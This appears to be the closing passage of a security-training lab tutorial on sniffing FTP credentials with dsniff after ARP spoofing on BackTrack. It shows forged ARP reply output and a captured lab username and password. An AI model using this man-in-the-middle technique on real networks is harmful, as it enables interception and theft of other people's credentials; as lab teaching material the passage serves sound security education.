 Here's the important part. Dsniff needs to see the entire session to get the credentials. Entire session includes the disconnection or logging off. So you have to end the session before the credentials are actually grabbed. Close your ftp session, then go back to your Backtrack terminal and see the login information. Feeling l33t yet?

0:c:29:12:fe:c3 0:c:29:bf:7a:3e 0806 42: arp reply 192.168.2.128 is-at 0:c:29:12:fe:c3
0:c:29:12:fe:c3 0:c:29:bf:7a:3e 0806 42: arp reply 192.168.2.128 is-at 0:c:29:12:fe:c3
0:c:29:12:fe:c3 0:c:29:bf:7a:3e 0806 42: arp reply 192.168.2.128 is-at 0:c:29:12:fe:c3

root@keatron-desktop: ~ - Shell - Konsole <3>

Session Edit View Bookmarks Settings Help

-----------------
08/05/10 00:45:09 tcp 192.168.2.138.1056 -> 192.168.2.128.21 (ftp)
USER hacker
PASS acima

That's a wrap!

Shell

root@ke root@ke root@ke 1

INFO SEC INSTITUTE